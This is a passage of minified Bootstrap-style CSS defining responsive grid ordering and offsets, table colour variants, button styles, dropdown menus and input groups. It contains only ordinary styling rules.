100%;max-width:100%}.order-lg-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.order-lg-1{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.order-lg-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.order-lg-3{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.order-lg-4{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.order-lg-5{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.order-lg-6{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}.order-lg-7{-webkit-box-ordinal-group:8;-ms-flex-order:7;order:7}.order-lg-8{-webkit-box-ordinal-group:9;-ms-flex-order:8;order:8}.order-lg-9{-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}.order-lg-10{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}.order-lg-11{-webkit-box-ordinal-group:12;-ms-flex-order:11;order:11}.order-lg-12{-webkit-box-ordinal-group:13;-ms-flex-order:12;order:12}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.33333%}.offset-lg-2{margin-left:16.66667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.33333%}.offset-lg-5{margin-left:41.66667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.33333%}.offset-lg-8{margin-left:66.66667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.33333%}.offset-lg-11{margin-left:91.66667%}}@media (min-width:1200px){.col-xl{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-xl-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.col-xl-1{-webkit-box-flex:0;-ms-flex:0 0 8.33333%;flex:0 0 8.33333%;max-width:8.33333%}.col-xl-2{-webkit-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.col-xl-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-xl-4{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.col-xl-5{-webkit-box-flex:0;-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;max-width:41.66667%}.col-xl-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-xl-7{-webkit-box-flex:0;-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;max-width:58.33333%}.col-xl-8{-webkit-box-flex:0;-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}.col-xl-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-xl-10{-webkit-box-flex:0;-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;max-width:83.33333%}.col-xl-11{-webkit-box-flex:0;-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;max-width:91.66667%}.col-xl-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-xl-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.order-xl-1{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.order-xl-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.order-xl-3{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.order-xl-4{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.order-xl-5{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.order-xl-6{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}.order-xl-7{-webkit-box-ordinal-group:8;-ms-flex-order:7;order:7}.order-xl-8{-webkit-box-ordinal-group:9;-ms-flex-order:8;order:8}.order-xl-9{-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}.order-xl-10{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}.order-xl-11{-webkit-box-ordinal-group:12;-ms-flex-order:11;order:11}.order-xl-12{-webkit-box-ordinal-group:13;-ms-flex-order:12;order:12}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.33333%}.offset-xl-2{margin-left:16.66667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.33333%}.offset-xl-5{margin-left:41.66667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.33333%}.offset-xl-8{margin-left:66.66667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.33333%}.offset-xl-11{margin-left:91.66667%}}@media (min-width:1840px){.col-xxl{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-xxl-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.col-xxl-1{-webkit-box-flex:0;-ms-flex:0 0 8.33333%;flex:0 0 8.33333%;max-width:8.33333%}.col-xxl-2{-webkit-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.col-xxl-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-xxl-4{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.col-xxl-5{-webkit-box-flex:0;-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;max-width:41.66667%}.col-xxl-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-xxl-7{-webkit-box-flex:0;-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;max-width:58.33333%}.col-xxl-8{-webkit-box-flex:0;-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}.col-xxl-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-xxl-10{-webkit-box-flex:0;-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;max-width:83.33333%}.col-xxl-11{-webkit-box-flex:0;-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;max-width:91.66667%}.col-xxl-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-xxl-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.order-xxl-1{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.order-xxl-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.order-xxl-3{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.order-xxl-4{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.order-xxl-5{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.order-xxl-6{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}.order-xxl-7{-webkit-box-ordinal-group:8;-ms-flex-order:7;order:7}.order-xxl-8{-webkit-box-ordinal-group:9;-ms-flex-order:8;order:8}.order-xxl-9{-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}.order-xxl-10{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}.order-xxl-11{-webkit-box-ordinal-group:12;-ms-flex-order:11;order:11}.order-xxl-12{-webkit-box-ordinal-group:13;-ms-flex-order:12;order:12}.offset-xxl-0{margin-left:0}.offset-xxl-1{margin-left:8.33333%}.offset-xxl-2{margin-left:16.66667%}.offset-xxl-3{margin-left:25%}.offset-xxl-4{margin-left:33.33333%}.offset-xxl-5{margin-left:41.66667%}.offset-xxl-6{margin-left:50%}.offset-xxl-7{margin-left:58.33333%}.offset-xxl-8{margin-left:66.66667%}.offset-xxl-9{margin-left:75%}.offset-xxl-10{margin-left:83.33333%}.offset-xxl-11{margin-left:91.66667%}}.table{width:100%;max-width:100%;margin-bottom:1rem;background-color:transparent}.table td,.table th{padding:.75rem;vertical-align:top;border-top:1px solid #e9ecef}.table thead th{vertical-align:bottom;border-bottom:2px solid #e9ecef}.table tbody+tbody{border-top:2px solid #e9ecef}.table .table{background-color:#fff}.table-sm td,.table-sm th{padding:.3rem}.table-bordered,.table-bordered td,.table-bordered th{border:1px solid #e9ecef}.table-bordered thead td,.table-bordered thead th{border-bottom-width:2px}.table-striped tbody tr:nth-of-type(odd){background-color:rgba(0,0,0,.05)}.table-hover tbody tr:hover{background-color:rgba(0,0,0,.075)}.table-primary,.table-primary>td,.table-primary>th{background-color:#b8cbe4}.table-hover .table-primary:hover,.table-hover .table-primary:hover>td,.table-hover .table-primary:hover>th{background-color:#a6bddd}.table-secondary,.table-secondary>td,.table-secondary>th{background-color:#dedede}.table-hover .table-secondary:hover,.table-hover .table-secondary:hover>td,.table-hover .table-secondary:hover>th{background-color:#d1d1d1}.table-success,.table-success>td,.table-success>th{background-color:#c3e6cb}.table-hover .table-success:hover,.table-hover .table-success:hover>td,.table-hover .table-success:hover>th{background-color:#b1dfbb}.table-info,.table-info>td,.table-info>th{background-color:#bee5eb}.table-hover .table-info:hover,.table-hover .table-info:hover>td,.table-hover .table-info:hover>th{background-color:#abdde5}.table-warning,.table-warning>td,.table-warning>th{background-color:#ffeeba}.table-hover .table-warning:hover,.table-hover .table-warning:hover>td,.table-hover .table-warning:hover>th{background-color:#ffe8a1}.table-danger,.table-danger>td,.table-danger>th{background-color:#dbc5c4}.table-hover .table-danger:hover,.table-hover .table-danger:hover>td,.table-hover .table-danger:hover>th{background-color:#d1b5b4}.table-light,.table-light>td,.table-light>th{background-color:#fdfdfe}.table-hover .table-light:hover,.table-hover .table-light:hover>td,.table-hover .table-light:hover>th{background-color:#ececf6}.table-dark,.table-dark>td,.table-dark>th{background-color:#d0cece}.table-hover .table-dark:hover,.table-hover .table-dark:hover>td,.table-hover .table-dark:hover>th{background-color:#c4c1c1}.table-red2,.table-red2>td,.table-red2>th{background-color:#eec4c1}.table-hover .table-red2:hover,.table-hover .table-red2:hover>td,.table-hover .table-red2:hover>th{background-color:#e9b1ad}.table-active,.table-active>td,.table-active>th,.table-hover .table-active:hover,.table-hover .table-active:hover>td,.table-hover .table-active:hover>th{background-color:rgba(0,0,0,.075)}.table .thead-dark th{color:#fff;background-color:#2b364b;border-color:#394863}.table .thead-light th{color:#3f485a;background-color:#e9ecef;border-color:#e9ecef}.table-dark{color:#fff;background-color:#2b364b}.table-dark td,.table-dark th,.table-dark thead th{border-color:#394863}.table-dark.table-bordered{border:0}.table-dark.table-striped tbody tr:nth-of-type(odd){background-color:hsla(0,0%,100%,.05)}.table-dark.table-hover tbody tr:hover{background-color:hsla(0,0%,100%,.075)}.table-responsive{margin-bottom:20px}@media (max-width:575px){.table-responsive-sm{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive-sm.table-bordered{border:0}}@media (max-width:767px){.table-responsive-md{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive-md.table-bordered{border:0}}@media (max-width:991px){.table-responsive-lg{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive-lg.table-bordered{border:0}}@media (max-width:1199px){.table-responsive-xl{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive-xl.table-bordered{border:0}}@media (max-width:1839px){.table-responsive-xxl{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive-xxl.table-bordered{border:0}}.table-responsive{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive.table-bordered{border:0}.btn{display:inline-block;font-weight:400;text-align:center;white-space:nowrap;vertical-align:middle;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;border:1px solid transparent;padding:.375rem .75rem;font-size:1rem;line-height:1.5;border-radius:0;-webkit-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out,-webkit-box-shadow .15s ease-in-out}.btn:focus,.btn:hover{text-decoration:none}.btn.focus,.btn:focus{outline:0;-webkit-box-shadow:0 0 0 .2rem rgba(2,69,160,.25);box-shadow:0 0 0 .2rem rgba(2,69,160,.25)}.btn.disabled,.btn:disabled{opacity:.65}.btn:not([disabled]):not(.disabled).active,.btn:not([disabled]):not(.disabled):active{background-image:none}a.btn.disabled,fieldset[disabled] a.btn{pointer-events:none}.btn-primary{color:#fff;background-color:#0245a0;border-color:#0245a0}.btn-primary:hover{color:#fff;background-color:#02357a;border-color:#012f6e}.btn-primary.focus,.btn-primary:focus{-webkit-box-shadow:0 0 0 .2rem rgba(2,69,160,.5);box-shadow:0 0 0 .2rem rgba(2,69,160,.5)}.btn-primary.disabled,.btn-primary:disabled{background-color:#0245a0;border-color:#0245a0}.btn-primary:not([disabled]):not(.disabled).active,.btn-primary:not([disabled]):not(.disabled):active,.show>.btn-primary.dropdown-toggle{color:#fff;background-color:#012f6e;border-color:#012a61;-webkit-box-shadow:0 0 0 .2rem rgba(2,69,160,.5);box-shadow:0 0 0 .2rem rgba(2,69,160,.5)}.btn-secondary{color:#fff;background-color:#888;border-color:#888}.btn-secondary:hover{color:#fff;background-color:#757575;border-color:#6f6f6f}.btn-secondary.focus,.btn-secondary:focus{-webkit-box-shadow:0 0 0 .2rem hsla(0,0%,53%,.5);box-shadow:0 0 0 .2rem hsla(0,0%,53%,.5)}.btn-secondary.disabled,.btn-secondary:disabled{background-color:#888;border-color:#888}.btn-secondary:not([disabled]):not(.disabled).active,.btn-secondary:not([disabled]):not(.disabled):active,.show>.btn-secondary.dropdown-toggle{color:#fff;background-color:#6f6f6f;border-color:#686868;-webkit-box-shadow:0 0 0 .2rem hsla(0,0%,53%,.5);box-shadow:0 0 0 .2rem hsla(0,0%,53%,.5)}.btn-success{color:#fff;background-color:#28a745;border-color:#28a745}.btn-success:hover{color:#fff;background-color:#218838;border-color:#1e7e34}.btn-success.focus,.btn-success:focus{-webkit-box-shadow:0 0 0 .2rem rgba(40,167,69,.5);box-shadow:0 0 0 .2rem rgba(40,167,69,.5)}.btn-success.disabled,.btn-success:disabled{background-color:#28a745;border-color:#28a745}.btn-success:not([disabled]):not(.disabled).active,.btn-success:not([disabled]):not(.disabled):active,.show>.btn-success.dropdown-toggle{color:#fff;background-color:#1e7e34;border-color:#1c7430;-webkit-box-shadow:0 0 0 .2rem rgba(40,167,69,.5);box-shadow:0 0 0 .2rem rgba(40,167,69,.5)}.btn-info{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-info:hover{color:#fff;background-color:#138496;border-color:#117a8b}.btn-info.focus,.btn-info:focus{-webkit-box-shadow:0 0 0 .2rem rgba(23,162,184,.5);box-shadow:0 0 0 .2rem rgba(23,162,184,.5)}.btn-info.disabled,.btn-info:disabled{background-color:#17a2b8;border-color:#17a2b8}.btn-info:not([disabled]):not(.disabled).active,.btn-info:not([disabled]):not(.disabled):active,.show>.btn-info.dropdown-toggle{color:#fff;background-color:#117a8b;border-color:#10707f;-webkit-box-shadow:0 0 0 .2rem rgba(23,162,184,.5);box-shadow:0 0 0 .2rem rgba(23,162,184,.5)}.btn-warning{color:#111;background-color:#ffc107;border-color:#ffc107}.btn-warning:hover{color:#111;background-color:#e0a800;border-color:#d39e00}.btn-warning.focus,.btn-warning:focus{-webkit-box-shadow:0 0 0 .2rem rgba(255,193,7,.5);box-shadow:0 0 0 .2rem rgba(255,193,7,.5)}.btn-warning.disabled,.btn-warning:disabled{background-color:#ffc107;border-color:#ffc107}.btn-warning:not([disabled]):not(.disabled).active,.btn-warning:not([disabled]):not(.disabled):active,.show>.btn-warning.dropdown-toggle{color:#111;background-color:#d39e00;border-color:#c69500;-webkit-box-shadow:0 0 0 .2rem rgba(255,193,7,.5);box-shadow:0 0 0 .2rem rgba(255,193,7,.5)}.btn-danger{color:#fff;background-color:#80302b;border-color:#80302b}.btn-danger:hover{color:#fff;background-color:#632521;border-color:#5a221e}.btn-danger.focus,.btn-danger:focus{-webkit-box-shadow:0 0 0 .2rem rgba(128,48,43,.5);box-shadow:0 0 0 .2rem rgba(128,48,43,.5)}.btn-danger.disabled,.btn-danger:disabled{background-color:#80302b;border-color:#80302b}.btn-danger:not([disabled]):not(.disabled).active,.btn-danger:not([disabled]):not(.disabled):active,.show>.btn-danger.dropdown-toggle{color:#fff;background-color:#5a221e;border-color:#501e1b;-webkit-box-shadow:0 0 0 .2rem rgba(128,48,43,.5);box-shadow:0 0 0 .2rem rgba(128,48,43,.5)}.btn-light{color:#111;background-color:#f8f9fa;border-color:#f8f9fa}.btn-light:hover{color:#111;background-color:#e2e6ea;border-color:#dae0e5}.btn-light.focus,.btn-light:focus{-webkit-box-shadow:0 0 0 .2rem rgba(248,249,250,.5);box-shadow:0 0 0 .2rem rgba(248,249,250,.5)}.btn-light.disabled,.btn-light:disabled{background-color:#f8f9fa;border-color:#f8f9fa}.btn-light:not([disabled]):not(.disabled).active,.btn-light:not([disabled]):not(.disabled):active,.show>.btn-light.dropdown-toggle{color:#111;background-color:#dae0e5;border-color:#d3d9df;-webkit-box-shadow:0 0 0 .2rem rgba(248,249,250,.5);box-shadow:0 0 0 .2rem rgba(248,249,250,.5)}.btn-dark{color:#fff;background-color:#575050;border-color:#575050}.btn-dark:hover{color:#fff;background-color:#433e3e;border-color:#3c3838}.btn-dark.focus,.btn-dark:focus{-webkit-box-shadow:0 0 0 .2rem rgba(87,80,80,.5);box-shadow:0 0 0 .2rem rgba(87,80,80,.5)}.btn-dark.disabled,.btn-dark:disabled{background-color:#575050;border-color:#575050}.btn-dark:not([disabled]):not(.disabled).active,.btn-dark:not([disabled]):not(.disabled):active,.show>.btn-dark.dropdown-toggle{color:#fff;background-color:#3c3838;border-color:#363131;-webkit-box-shadow:0 0 0 .2rem rgba(87,80,80,.5);box-shadow:0 0 0 .2rem rgba(87,80,80,.5)}.btn-red2{color:#fff;background-color:#c32c22;border-color:#c32c22}.btn-red2:hover{color:#fff;background-color:#a2251c;border-color:#98221a}.btn-red2.focus,.btn-red2:focus{-webkit-box-shadow:0 0 0 .2rem rgba(195,44,34,.5);box-shadow:0 0 0 .2rem rgba(195,44,34,.5)}.btn-red2.disabled,.btn-red2:disabled{background-color:#c32c22;border-color:#c32c22}.btn-red2:not([disabled]):not(.disabled).active,.btn-red2:not([disabled]):not(.disabled):active,.show>.btn-red2.dropdown-toggle{color:#fff;background-color:#98221a;border-color:#8d2019;-webkit-box-shadow:0 0 0 .2rem rgba(195,44,34,.5);box-shadow:0 0 0 .2rem rgba(195,44,34,.5)}.btn-outline-primary{color:#0245a0;background-color:transparent;background-image:none;border-color:#0245a0}.btn-outline-primary:hover{color:#fff;background-color:#0245a0;border-color:#0245a0}.btn-outline-primary.focus,.btn-outline-primary:focus{-webkit-box-shadow:0 0 0 .2rem rgba(2,69,160,.5);box-shadow:0 0 0 .2rem rgba(2,69,160,.5)}.btn-outline-primary.disabled,.btn-outline-primary:disabled{color:#0245a0;background-color:transparent}.btn-outline-primary:not([disabled]):not(.disabled).active,.btn-outline-primary:not([disabled]):not(.disabled):active,.show>.btn-outline-primary.dropdown-toggle{color:#fff;background-color:#0245a0;border-color:#0245a0;-webkit-box-shadow:0 0 0 .2rem rgba(2,69,160,.5);box-shadow:0 0 0 .2rem rgba(2,69,160,.5)}.btn-outline-secondary{color:#888;background-color:transparent;background-image:none;border-color:#888}.btn-outline-secondary:hover{color:#fff;background-color:#888;border-color:#888}.btn-outline-secondary.focus,.btn-outline-secondary:focus{-webkit-box-shadow:0 0 0 .2rem hsla(0,0%,53%,.5);box-shadow:0 0 0 .2rem hsla(0,0%,53%,.5)}.btn-outline-secondary.disabled,.btn-outline-secondary:disabled{color:#888;background-color:transparent}.btn-outline-secondary:not([disabled]):not(.disabled).active,.btn-outline-secondary:not([disabled]):not(.disabled):active,.show>.btn-outline-secondary.dropdown-toggle{color:#fff;background-color:#888;border-color:#888;-webkit-box-shadow:0 0 0 .2rem hsla(0,0%,53%,.5);box-shadow:0 0 0 .2rem hsla(0,0%,53%,.5)}.btn-outline-success{color:#28a745;background-color:transparent;background-image:none;border-color:#28a745}.btn-outline-success:hover{color:#fff;background-color:#28a745;border-color:#28a745}.btn-outline-success.focus,.btn-outline-success:focus{-webkit-box-shadow:0 0 0 .2rem rgba(40,167,69,.5);box-shadow:0 0 0 .2rem rgba(40,167,69,.5)}.btn-outline-success.disabled,.btn-outline-success:disabled{color:#28a745;background-color:transparent}.btn-outline-success:not([disabled]):not(.disabled).active,.btn-outline-success:not([disabled]):not(.disabled):active,.show>.btn-outline-success.dropdown-toggle{color:#fff;background-color:#28a745;border-color:#28a745;-webkit-box-shadow:0 0 0 .2rem rgba(40,167,69,.5);box-shadow:0 0 0 .2rem rgba(40,167,69,.5)}.btn-outline-info{color:#17a2b8;background-color:transparent;background-image:none;border-color:#17a2b8}.btn-outline-info:hover{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-outline-info.focus,.btn-outline-info:focus{-webkit-box-shadow:0 0 0 .2rem rgba(23,162,184,.5);box-shadow:0 0 0 .2rem rgba(23,162,184,.5)}.btn-outline-info.disabled,.btn-outline-info:disabled{color:#17a2b8;background-color:transparent}.btn-outline-info:not([disabled]):not(.disabled).active,.btn-outline-info:not([disabled]):not(.disabled):active,.show>.btn-outline-info.dropdown-toggle{color:#fff;background-color:#17a2b8;border-color:#17a2b8;-webkit-box-shadow:0 0 0 .2rem rgba(23,162,184,.5);box-shadow:0 0 0 .2rem rgba(23,162,184,.5)}.btn-outline-warning{color:#ffc107;background-color:transparent;background-image:none;border-color:#ffc107}.btn-outline-warning:hover{color:#fff;background-color:#ffc107;border-color:#ffc107}.btn-outline-warning.focus,.btn-outline-warning:focus{-webkit-box-shadow:0 0 0 .2rem rgba(255,193,7,.5);box-shadow:0 0 0 .2rem rgba(255,193,7,.5)}.btn-outline-warning.disabled,.btn-outline-warning:disabled{color:#ffc107;background-color:transparent}.btn-outline-warning:not([disabled]):not(.disabled).active,.btn-outline-warning:not([disabled]):not(.disabled):active,.show>.btn-outline-warning.dropdown-toggle{color:#fff;background-color:#ffc107;border-color:#ffc107;-webkit-box-shadow:0 0 0 .2rem rgba(255,193,7,.5);box-shadow:0 0 0 .2rem rgba(255,193,7,.5)}.btn-outline-danger{color:#80302b;background-color:transparent;background-image:none;border-color:#80302b}.btn-outline-danger:hover{color:#fff;background-color:#80302b;border-color:#80302b}.btn-outline-danger.focus,.btn-outline-danger:focus{-webkit-box-shadow:0 0 0 .2rem rgba(128,48,43,.5);box-shadow:0 0 0 .2rem rgba(128,48,43,.5)}.btn-outline-danger.disabled,.btn-outline-danger:disabled{color:#80302b;background-color:transparent}.btn-outline-danger:not([disabled]):not(.disabled).active,.btn-outline-danger:not([disabled]):not(.disabled):active,.show>.btn-outline-danger.dropdown-toggle{color:#fff;background-color:#80302b;border-color:#80302b;-webkit-box-shadow:0 0 0 .2rem rgba(128,48,43,.5);box-shadow:0 0 0 .2rem rgba(128,48,43,.5)}.btn-outline-light{color:#f8f9fa;background-color:transparent;background-image:none;border-color:#f8f9fa}.btn-outline-light:hover{color:#2b364b;background-color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light.focus,.btn-outline-light:focus{-webkit-box-shadow:0 0 0 .2rem rgba(248,249,250,.5);box-shadow:0 0 0 .2rem rgba(248,249,250,.5)}.btn-outline-light.disabled,.btn-outline-light:disabled{color:#f8f9fa;background-color:transparent}.btn-outline-light:not([disabled]):not(.disabled).active,.btn-outline-light:not([disabled]):not(.disabled):active,.show>.btn-outline-light.dropdown-toggle{color:#2b364b;background-color:#f8f9fa;border-color:#f8f9fa;-webkit-box-shadow:0 0 0 .2rem rgba(248,249,250,.5);box-shadow:0 0 0 .2rem rgba(248,249,250,.5)}.btn-outline-dark{color:#575050;background-color:transparent;background-image:none;border-color:#575050}.btn-outline-dark:hover{color:#fff;background-color:#575050;border-color:#575050}.btn-outline-dark.focus,.btn-outline-dark:focus{-webkit-box-shadow:0 0 0 .2rem rgba(87,80,80,.5);box-shadow:0 0 0 .2rem rgba(87,80,80,.5)}.btn-outline-dark.disabled,.btn-outline-dark:disabled{color:#575050;background-color:transparent}.btn-outline-dark:not([disabled]):not(.disabled).active,.btn-outline-dark:not([disabled]):not(.disabled):active,.show>.btn-outline-dark.dropdown-toggle{color:#fff;background-color:#575050;border-color:#575050;-webkit-box-shadow:0 0 0 .2rem rgba(87,80,80,.5);box-shadow:0 0 0 .2rem rgba(87,80,80,.5)}.btn-outline-red2{color:#c32c22;background-color:transparent;background-image:none;border-color:#c32c22}.btn-outline-red2:hover{color:#fff;background-color:#c32c22;border-color:#c32c22}.btn-outline-red2.focus,.btn-outline-red2:focus{-webkit-box-shadow:0 0 0 .2rem rgba(195,44,34,.5);box-shadow:0 0 0 .2rem rgba(195,44,34,.5)}.btn-outline-red2.disabled,.btn-outline-red2:disabled{color:#c32c22;background-color:transparent}.btn-outline-red2:not([disabled]):not(.disabled).active,.btn-outline-red2:not([disabled]):not(.disabled):active,.show>.btn-outline-red2.dropdown-toggle{color:#fff;background-color:#c32c22;border-color:#c32c22;-webkit-box-shadow:0 0 0 .2rem rgba(195,44,34,.5);box-shadow:0 0 0 .2rem rgba(195,44,34,.5)}.btn-link{font-weight:400;color:#0245a0}.btn-link,.btn-link:hover{background-color:transparent}.btn-link:hover{color:#012454;text-decoration:underline;border-color:transparent}.btn-link.focus,.btn-link:focus{border-color:transparent;-webkit-box-shadow:none;box-shadow:none}.btn-link.disabled,.btn-link:disabled{color:#888}.btn-lg{padding:.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:.3rem}.btn-sm{padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.2rem}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:.5rem}input[type=button].btn-block,input[type=reset].btn-block,input[type=submit].btn-block{width:100%}.fade{opacity:0;-webkit-transition:opacity .15s linear;transition:opacity .15s linear}.fade.show{opacity:1}.collapse{display:none}.collapse.show{display:block}tr.collapse.show{display:table-row}tbody.collapse.show{display:table-row-group}.collapsing{height:0;overflow:hidden;-webkit-transition:height .35s ease;transition:height .35s ease}.collapsing,.dropdown,.dropup{position:relative}.dropdown-toggle:after{display:inline-block;width:0;height:0;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid;border-right:.3em solid transparent;border-bottom:0;border-left:.3em solid transparent}.dropdown-toggle:empty:after{margin-left:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:10rem;padding:.5rem 0;margin:.125rem 0 0;font-size:1rem;color:#2b364b;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.15);border-radius:.25rem}.dropup .dropdown-menu{margin-top:0;margin-bottom:.125rem}.dropup .dropdown-toggle:after{display:inline-block;width:0;height:0;margin-left:.255em;vertical-align:.255em;content:"";border-top:0;border-right:.3em solid transparent;border-bottom:.3em solid;border-left:.3em solid transparent}.dropup .dropdown-toggle:empty:after{margin-left:0}.dropdown-divider{height:0;margin:.5rem 0;overflow:hidden;border-top:1px solid #e9ecef}.dropdown-item{display:block;width:100%;padding:.25rem 1.5rem;clear:both;font-weight:400;color:#2b364b;text-align:inherit;white-space:nowrap;background:none;border:0}.dropdown-item:focus,.dropdown-item:hover{color:#222a3b;text-decoration:none;background-color:#f8f9fa}.dropdown-item.active,.dropdown-item:active{color:#fff;text-decoration:none;background-color:#0245a0}.dropdown-item.disabled,.dropdown-item:disabled{color:#888;background-color:transparent}.dropdown-menu.show{display:block}.dropdown-header{display:block;padding:.5rem 1.5rem;margin-bottom:0;font-size:.875rem;color:#888;white-space:nowrap}.input-group{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;width:100%}.input-group .form-control{position:relative;z-index:2;-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;width:1%;margin-bottom:0}.input-group .form-control:active,.input-group .form-control:focus,.input-group .form-control:hover{z-index:3}.input-group-addon,.input-group-btn,.input-group .form-control{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.input-group-addon:not(:first-child):not(:last-child),.input-group-btn:not(:first-child):not(:last-child),.input-group .form-control:not(:first-child):not(:last-child){border-radius:0}.input-group-addon,.input-group-btn{white-space:nowrap}.input-group-addon{padding:.375rem .75rem;margin-bottom:0;font-size:1rem;font-weight:400;line-height:1.5;color:#3f485a;text-align:center;background-color:#e9ecef;border:1px solid #d0d5dc;border-radius:.25rem}.input-group-addon.form-control-sm,.input-group-sm>.input-group-addon,.input-group-sm>.input-group-btn>.input-group-addon.btn{padding:.25rem .5rem;font-size:.875rem;border-radius:.2rem}.input-group-addon.form-control-lg,.input-group-lg>.input-group-addon,.input-group-lg>.input-group-btn>.input-group-addon.btn{padding:.5rem 1rem;font-size:1.25rem;border-radius:.3rem}.input-group-addon input[type=checkbox],.input-group-addon 